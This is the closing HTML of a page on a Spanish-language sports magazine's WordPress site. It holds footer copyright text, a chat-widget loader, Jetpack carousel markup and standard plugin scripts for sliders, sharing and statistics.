						<span class="copy-info">© Copyright El uso de este sitio web implica la aceptación de los términos, condiciones y políticas de privacidad de PMP GROUP ASSOCIATED. Todos los derechos reservados D.R.A. Prohibida su reproducción total o parcial, así como su traducción a cualquier idioma sin la autorización escrita de su titular. Reproduction in whole or in part, or translation without written permission is prohibited. All rights reserved 2017</span>
						<span class="sep"> | </span>
						Editorial by <a href="https://mysterythemes.com/" rel="designer">MysteryThemes</a>.					</div><!-- .site-info -->
					<nav id="footer-navigation" class="sub-footer-navigation" role="navigation">
											</nav>
				</div>
			</div><!-- .sub-footer-wrapper -->
	</footer><!-- #colophon -->
	<div id="mt-scrollup" class="animated arrow-hide"><i class="fa fa-chevron-up"></i></div>
</div><!-- #page -->


<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/58928de44dae2d0a6f9a5fad/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<div style="display:none">
			<div class="grofile-hash-map-8be9b46faad81e19354c3ec21048ecdb">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/tododeportesmagazine.com\/triplete-para-el-cucho-con-el-columbus-crew\/":6527,"https:\/\/tododeportesmagazine.com\/elizabeth-y-sara-oro-y-bronce-en-gp-de-santa-catarina\/":6809,"https:\/\/tododeportesmagazine.com\/egan-bernal-quiere-su-segundo-tour-dare-espectaculo\/":5311,"https:\/\/tododeportesmagazine.com\/comienza-el-calendario-nacional-e-internacional\/":7347,"https:\/\/tododeportesmagazine.com\/benfica-confirma-lesion-de-richard-rios\/":9394,"https:\/\/tododeportesmagazine.com\/ganadores-deportista-del-ano-acord-bogota\/":9435,"https:\/\/tododeportesmagazine.com\/narvaez-no-podra-revalidar-su-titulo\/":9427,"https:\/\/tododeportesmagazine.com\/camila-osorio-avanzo-a-la-segunda-ronda\/":8177};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													Debe estar <a href="#" class="jp-carousel-comment-login">conectado</a> para enviar un comentario.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.98.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.98.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body.metaslider-plugin:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body.metaslider-plugin:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body.metaslider-plugin:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) {body.metaslider-plugin:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<script type="text/javascript" async="async" src="https://tododeportesmagazine.com/wp-content/plugins/speed-up-lazy-load/js/lazy-load.min.js?ver=1.0.25" id="speed-up-lazyload-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.6" id="wpgroho-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/bxslider/jquery.bxslider.min.js?ver=4.2.12" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/sticky/jquery.sticky.js?ver=20150416" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/library/sticky/sticky-setting.js?ver=20150309" id="editorial-sticky-menu-setting-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/themes/editorial/assets/js/custom-script.js?ver=1.3.5" id="editorial-custom-script-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"140113172\",\"post\":\"6527\",\"tz\":\"-5\",\"srv\":\"tododeportesmagazine.com\",\"j\":\"1:13.6\"}") ]);
_stq.push([ "clickTrackerInit", "140113172", "6527" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_1513 = function($) {$('#metaslider_1513').addClass('flexslider');
            $('#metaslider_1513').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1513');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_1513 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1513, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1513, 1) : metaslider_1513(window.jQuery);
        };
        timer_metaslider_1513();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/tododeportesmagazine.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/tododeportesmagazine.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/tododeportesmagazine.com\/wp-admin\/admin-ajax.php","nonce":"1c7b01a7c0","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/tododeportesmagazine.com\/wp-login.php?redirect_to=https%3A%2F%2Ftododeportesmagazine.com%2Fegan-bernal-quiere-su-segundo-tour-dare-espectaculo%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=13.6" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=13.6" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" defer src="https://tododeportesmagazine.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.4" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tododeportesmagazine.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=13.6" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260128#ver=20260128&#038;lang=es&#038;n=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 18:47:12 -->